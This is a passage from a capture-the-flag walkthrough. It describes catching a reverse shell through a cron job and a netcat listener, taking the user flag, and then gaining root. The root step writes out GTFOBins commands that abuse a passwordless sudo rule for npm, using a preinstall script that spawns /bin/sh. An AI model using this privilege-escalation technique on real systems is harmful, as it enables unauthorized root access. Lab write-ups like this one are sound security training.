
Netcat listener to receive the connection:

After the cron execution, we establish the connection and gain shell access.

Accessing the home directory of the user mark2pdfuser, we can obtain our first flag.

After retrieving our first user flag, it is time to escalate privileges to obtain our final flag. For this, we will need to escalate to the root user.
By executing the command sudo -l, we observe that we have permission to execute /usr/bin/npm * with root privileges, without needing to enter a password.

By accessing the link below, we can follow the steps to escalate privileges:
https://gtfobins.github.io/gtfobins/npm/#sudo
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i
The commands above create a temporary directory, create a package.json file in that directory with an installation script that executes /bin/sh, and then use the npm command to install Node.js packages in the temporary directory with root user permissions.

After executing the commands, we obtain a root shell and can read the final flag located at:

And with that, we complete the challenge.

